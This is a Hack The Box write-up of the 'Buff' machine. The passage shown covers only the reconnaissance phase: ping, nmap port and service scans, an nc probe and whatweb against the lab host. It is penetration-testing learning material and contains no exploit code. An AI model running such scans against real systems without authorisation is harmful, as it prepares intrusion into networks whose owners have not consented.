Disclaimer: The writeups that I do on the different machines that I try to vulnerate, cover all the actions that I perform, even those that could be considered wrong, I consider that they are an essential part of the learning curve to become a good professional. So it can become very extensive content, if you are looking for something more direct, you should look for another site, there are many and of higher quality and different resolutions, moreover, I advocate that it is part of learning to consult different sources, to obtain greater expertise.



I found this HTB’s machine, Buff, excellent, because it allowed me to begin to understand the concept of Bufer Overflow and also to continue practicing with Windows environments, so I access the HTB’s platform to deploy the box and start the adventure. I must say that this is considered easy, because there is already an exploit developed by the community that allows you to pwn the box, but it becomes hard if you take the job of creating a custom exploit, which should be the most important goal to learn much more.

After deploying the box, I can send an ICMP packet with ping to check connectivity, and with the S4vitar whichSystem.py script also verify that the operating system is Windows, thanks to the TTL value. With the nmap tool, I can already get some information about the ports exposed on the machine, and start investigating about possible attack vectors, I follow all these steps of the enumeration phase to collect as much information as possible.
ping -c 1 10.10.10.198
python3 /usr/bin/whichSystem.py 10.10.10.198

sudo nmap -sS --min-rate 5000 -p- --open -vvv -n -Pn 10.10.10.198 -oG allPorts


I still use nmap, but in this case to obtain information about the services available on each open port. There is an open port, the 7680, and if I try to get some information with nc, I get no response, for the moment I will not delve deeper and continue with more known ports. Now that I know the version of the Apache service, I can find with a search engine the possible codename of the Operating System of the machine, and I must say that I may be interacting with a container and the codename is different.
nmap -sCV -p7680,8080 10.10.10.198 -oN targeted
nmap -sCV -p7680,8080 10.10.10.198 -oN targeted -Pn
cat targeted
#    --> Apache httpd 2.4.43
#    google.es --> Apache httpd 2.4.43 launchpad         Sid

nc 10.10.10.198 7680


I continue enumerating, in this case I put the attention on port 8080, which is an Apache service, and with whatweb and Wappalyzer I get information of the technologies used, but nothing very relevant at the moment. If I access the page, I see that it has a sign-in form, a navigation menu with different resources and also that the programming language is PHP.
whatweb http://10.10.10.198:8080

